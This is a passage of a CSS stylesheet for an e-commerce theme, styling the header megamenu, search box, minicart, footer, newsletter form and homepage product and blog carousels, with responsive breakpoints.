  position: relative;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu:before {
  content: '';
  display: block;
  width: 100%;
  height: 15px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -11px;
  z-index: 50;
}
.header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  margin-top: 0px;
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.header-style-1 .navigation-megamenu-wrapper {
  padding-left: 50px;
}
.header-style-1 .searchbox-header {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  padding-right: 100px;
  padding-left: 50px;
}
.header-style-1 .search-wrapper .sm-searchbox-content {
  background-color: #fff;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch {
  display: table;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control {
  display: table;
  width: 100%;
  position: relative;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control .search-autocomplete {
  left: 0 !important;
  top: 100% !important;
  width: 100% !important;
  margin-top: 1px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
  width: 100%;
  padding-left: 165px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
  border: none;
  height: 44px;
  padding-left: 15px;
  background: none;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
  width: 165px;
  position: absolute;
  top: 0;
  left: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat:before {
  content: '';
  display: block;
  width: 1px;
  background-color: #e5e5e5;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat select {
  background: url(../images/bg-select2.png) no-repeat right center;
  width: 100%;
  border: none;
  height: 44px;
  padding-left: 15px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
  height: 44px;
  margin: 0px -2px 0 0;
  opacity: 1;
  padding: 0 30px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox span {
  display: none;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-keyword,
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-popular-title {
  display: inline-block;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .note-msg {
  margin: 0;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
  margin-right: 60px;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  line-height: 44px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  display: none;
}
.header-style-1 .middle-right-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  z-index: 100;
}
.header-style-1 .middle-right-content .phone-header {
  padding: 0 0 0 45px;
  position: relative;
  display: table-cell;
  vertical-align: top;
  white-space: nowrap;
  color: #fff;
}
.header-style-1 .middle-right-content .phone-header:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 36px;
  height: 34px;
  background: url(../images/cart-phone.png) no-repeat -64px -14px;
}
.header-style-1 .middle-right-content .phone-header .top-title {
  position: relative;
  margin: -1px 0 0;
}
.header-style-1 .middle-right-content .phone-header .phone-number {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header {
  display: table-cell;
  vertical-align: top;
  padding-left: 60px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
  vertical-align: top;
  padding-left: 41px;
  position: relative;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after {
  content: '';
  position: absolute;
  left: 0;
  top: 1px;
  width: 31px;
  height: 40px;
  background: url(../images/cart-phone.png) no-repeat -12px -10px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
  color: #fff;
  font-weight: 500;
  position: relative;
  margin: 2px 0 -2px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: block;
  background: none;
  color: inherit;
  margin: 0;
  padding: 0;
  border: none;
  overflow: visible;
  text-align: unset;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart .label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background: #ff4444;
  border: 2px solid #222f55;
  border-radius: 24px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  left: -8px;
  line-height: 21px;
  position: absolute;
  text-align: center;
  top: 26px;
  width: 24px;
  z-index: 10;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .action.showcart:before {
  content: '';
  display: block;
  font-family: unset;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -14px;
  height: 15px;
  z-index: 20;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-bottom.menu-on-top {
  padding: 10px 0 0;
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
.header-style-1 .navigation > ul > li {
  padding: 0 20px;
}
.header-style-1 .navigation > ul > li > a {
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation > ul > li > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .navigation ul li {
  position: relative;
}
.header-style-1 .navigation ul li.parent > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.header-style-1 .navigation ul > li > a {
  display: block;
  position: relative;
  padding: 12.5px 0;
}
.header-style-1 .navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  z-index: 30;
}
.header-style-1 .navigation ul > li ul li {
  padding: 0 10px;
}
.header-style-1 .navigation ul > li ul li a {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation ul > li ul li:last-child > a {
  border: none;
}
.header-style-1 .twitter-slider-container {
  background-color: #ffc833;
}
.header-style-1 .ts-slider-wrap {
  max-width: 980px;
  margin: 0 auto;
  padding: 0 40px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 15px 0;
  font-size: 92.8571%;
  color: #222;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet:before {
  content: '\f099';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet a {
  color: #333;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: -33px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div {
  width: auto;
  height: auto;
  background: none !important;
  border: none !important;
  color: #222;
  opacity: 0.6;
  line-height: unset;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-next:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-prev:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div:hover {
  opacity: 1;
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
@media (min-width: 1200px) {
  .header-style-1 .megamenu-content-sidebar {
    margin-right: -20px;
  }
  .layout-boxed .header-style-1 .twitter-slider-container,
  .layout-boxed .header-style-1 .header-top,
  .layout-boxed .header-style-1 .header-middle,
  .layout-boxed .header-style-1 .header-bottom {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .logo-header,
  .vermenu {
    width: 20%;
  }
  .header-middle-right,
  .hozmenu {
    width: 80%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-1 .navigation-megamenu-wrapper {
    padding: 0;
  }
  .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
    margin-right: 40px;
  }
  .header-style-1 .middle-right-content .phone-header {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .searchbox-header {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 767px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
  .header.links .greet.welcome,
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
    display: none;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
    padding: 0;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    background-color: #333;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
    background-color: #222;
  }
  .navigation-mobile-container {
    display: block;
  }
  .logo-header {
    float: left;
  }
  .btn-mobile {
    height: 54px;
    line-height: 54px;
  }
  .btn-mobile .button-mobile {
    vertical-align: top;
    font-size: 32px;
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
    font-size: 90%;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
    padding: 0 12px !important;
  }
  .header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
    font-size: 14px;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
    width: 31px;
    height: 40px;
    padding: 0;
  }
  .header-style-1 .header-top-right {
    float: none;
  }
  .option-left,
  .option-right {
    width: 100%;
  }
  .header-top-left {
    margin-bottom: 4px;
  }
  .header-style-1 .header-top-right > .header.links > li {
    margin-right: 10px;
    margin-left: 0;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
}
.footer-container .footer-top {
  background-color: #222f55;
}
.footer-container .footer-middle {
  padding: 55px 0;
}
.footer-container .block-footer .title-block-footer {
  margin-bottom: 20px;
}
.footer-container .block-footer .title-block-footer h4 {
  font-size: 128.571%;
  color: #222222;
  font-weight: 500;
}
.footer-container .block-footer .content-block-footer .footer-links li {
  margin: 15px 0;
}
.footer-container .block-footer .content-block-footer .footer-links li a {
  color: #666666;
}
.footer-container .block-footer .content-block-footer .footer-links li a:before {
  background-color: #666;
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.footer-container .contact-list li:not(:last-child) {
  margin-bottom: 19px;
}
.footer-container .contact-list li:before {
  width: 30px;
}
.footer-container .contact-list li.address-contact:before {
  content: '\f015';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.footer-container .contact-list li.email-contact:before {
  content: '\f003';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.phone-contact:before {
  content: '\f095';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .contact-list li.open-contact:before {
  content: '\f017';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.footer-container .block-subscribe-footer {
  margin-bottom: 25px;
}
.footer-container .block-subscribe-footer .form.subscribe {
  display: table;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-container .block-subscribe-footer .input-box #newsletter-footer {
  height: 42px;
  border: none;
  color: #666;
  padding: 0 15px;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.footer-container .block-subscribe-footer .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-container .block-subscribe-footer .action-button .action.subscribe {
  height: 42px !important;
  line-height: 42px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.footer-container .socials-wrap {
  display: table-cell;
}
.footer-container .socials-wrap .name-social,
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-container .socials-wrap ul li {
  float: left;
}
.footer-container .socials-wrap ul li:not(:last-child) {
  margin-right: 10px;
}
.footer-container .socials-wrap ul li a {
  display: block;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #fff !important;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .footer-bottom .bottom-content {
  border-top: 1px solid #eee;
  padding: 30px 0;
}
.footer-container .footer-bottom .copyright-content {
  padding-top: 8px;
  text-align: right;
}
.footer-container .tags-footer li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.footer-container .tags-footer li a {
  display: block;
  background-color: #f5f5f5;
  padding: 6px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.footer-container .tags-footer li a:hover {
  color: #fff;
}
.footer-container .top-content {
  padding: 30px 0;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.footer-container .top-content .title-top-ft {
  display: table-cell;
  padding-right: 30px;
  font-size: 128.571%;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  vertical-align: middle;
}
.footer-container .block-subscribe-footer {
  display: table-cell;
  margin: 0;
  width: 100%;
}
.layout-boxed .footer-top {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .social-container {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .social-container {
    margin-bottom: 30px;
  }
  .block-footer {
    margin-bottom: 30px;
  }
  .footer-container .footer-bottom .copyright-content {
    text-align: unset;
  }
  .footer-container .socials-wrap,
  .footer-container .block-subscribe-footer,
  .footer-container .top-content .title-top-ft {
    display: block;
  }
}
@media (max-width: 480px) {
  .footer-container .socials-wrap ul li {
    margin-bottom: 10px;
  }
}
.cms-index-index .page.messages .messages .message {
  margin-top: 10px;
}
.title-home {
  border-bottom: 2px solid #eee;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.title-home:before {
  content: '';
  display: block;
  width: 70px;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
}
.title-home h2 {
  font-size: 171.428%;
  font-weight: 500;
  color: #222;
}
.home-style-1 .slidershow-home {
  margin-bottom: 30px;
}
.home-style-1 .slidershow-home .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.home-style-1 .slidershow-home .owl-dots .owl-dot {
  background-color: #fff;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div {
  background: rgba(255, 255, 255, 0.1);
  border: none !important;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  line-height: 50px;
  opacity: 0;
  width: 50px;
  height: 50px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:before {
  font-size: 27px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-next {
  right: 20px;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div.owl-prev {
  left: 20px;
}
.home-style-1 .slidershow-home:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.services-block {
  border: 1px solid #eee;
  padding: 25px 0;
  margin-bottom: 60px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.services-block ul li {
  float: left;
  width: 20%;
}
.services-block ul li:not(:last-child) {
  border-right: 1px solid #e5e5e5;
}
.services-block ul li .service-image {
  display: table-cell;
  vertical-align: top;
  width: 100px;
  text-align: center;
}
.services-block ul li .service-info {
  display: table-cell;
  vertical-align: top;
  padding-top: 3px;
}
.services-block ul li .service-info h4 {
  font-size: 114.285%;
  color: #222;
  margin: 0;
  font-weight: 500;
}
.services-block ul li .service-info p {
  margin: 0;
}
.group-banner {
  margin-bottom: 25px;
}
.group-banner .banner-image {
  margin-bottom: 30px;
}
.group-banner-2,
.group-banner-3 {
  margin-bottom: 55px;
}
.brand-container {
  margin-bottom: 55px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.brand-slider .owl-carousel {
  padding: 20px 60px;
}
.brand-slider .owl-controls .owl-nav div {
  top: 50%;
}
.post-container {
  margin-bottom: 30px;
}
.post-container .item-post {
  margin-bottom: 40px;
}
.post-container .item-post .image-blog {
  position: relative;
}
.post-container .item-post .image-blog a:before {
  background: rgba(0, 0, 0, 0.5) url('../images/plus.png') no-repeat scroll center center;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  z-index: 10;
}
.post-container .item-post .image-blog .date-post {
  position: absolute;
  left: 17px;
  top: 17px;
  line-height: 1.6em;
  background: #fff;
  padding: 15px 13px 7px;
  text-align: center;
  z-index: 15;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.post-container .item-post .image-blog .date-post .day-post {
  font-size: 171.428%;
  font-weight: 700;
  margin-bottom: 3px;
}
.post-container .item-post .image-blog:hover > a:before {
  opacity: 1;
}
.post-container .item-post .info-blog {
  padding-top: 15px;
}
.post-container .item-post .info-blog .postTitle {
  font-size: 114.285%;
  font-weight: 500;
}
.post-container .item-post .info-blog .postContent {
  display: none;
}
.post-container .item-post .info-blog .cat-post {
  font-size: 85.714%;
  padding-top: 7px;
}
.post-container .item-post .info-blog .cat-post a {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span {
  color: #999;
}
.post-container .item-post .info-blog .cat-post span:before {
  content: '\f115';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
}
.featured-grid {
  margin-bottom: 30px;
}
.featured-grid .item {
  text-align: center;
  margin-bottom: 25px;
}
.featured-grid .item .info-grid {
  padding-top: 12px;
}
.featured-grid .item .info-grid h2 {
  font-size: 114.285%;
  margin-bottom: 5px;
  font-weight: 500;
}
.featured-grid .item .info-grid h2 a {
  color: #222;
}
.featured-grid .item .info-grid .view-all:after {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.sm-listing-tabs {
  margin-bottom: 10px;
}
.sm-listing-tabs .owl-products {
  margin-top: 0;
}
.sm-listing-tabs .title-home {
  margin-bottom: 20px;
}
.sm-listing-tabs .ltabs-tabs-container {
  top: -61px;
}
.home-style-1 .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.home-style-1 .owl-controls .owl-nav div:before {
  font-size: 20px;
}
.home-style-1 .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div {
  position: absolute;
  margin-top: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.home-style-1 .brand-slider .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.slider-products {
  margin-bottom: 10px;
}
.slider-products .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.slider-products .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.slider-products .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.listingtab-default .owl-controls .owl-nav div {
  position: absolute;
  top: 28%;
}
.listingtab-default .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.listingtab-default .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.bottom-products {
  margin-bottom: 30px;
}
.bottom-products .products-sidebar .item {
  width: 25%;
  float: left;
  padding-right: 20px;
  margin-bottom: 30px !important;
}
.quick-links {
  text-align: center;
  font-size: 92.857%;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
}
.quick-links ul li.label-link {
  color: #222;
}
.quick-links ul li:not(:first-child):after {
  content: ', ';
}
.quick-links ul li:last-child:after {
  display: none;
}
.slider-products .owl-controls .owl-nav div,
.sm-listing-tabs .owl-controls .owl-nav div,
.brand-slider .owl-controls .owl-nav div {
  opacity: 0;
}
.slider-products:hover .owl-controls .owl-nav div,
.sm-listing-tabs:hover .owl-controls .owl-nav div,
.brand-slider:hover .owl-controls .owl-nav div {
  opacity: 1;
}
.banner-image a img:hover {
  opacity: .8;
}
.owl-products {
  width: auto;
  margin-left: -22px;
  margin-right: -22px;
  margin-top: -10px;
  padding: 10px 22px;
  overflow: hidden;
}
.owl-products .owl-stage-outer {
  overflow: visible;
}
.owl-products .owl-controls .owl-nav div.owl-next {
  right: -3px !important;
}
.owl-products .owl-controls .owl-nav div.owl-prev {
  left: -3px !important;
}
.layout-boxed .cp-code,
.layout-boxed .slidershow-home {
  margin-left: -15px;
  margin-right: -15px;
}
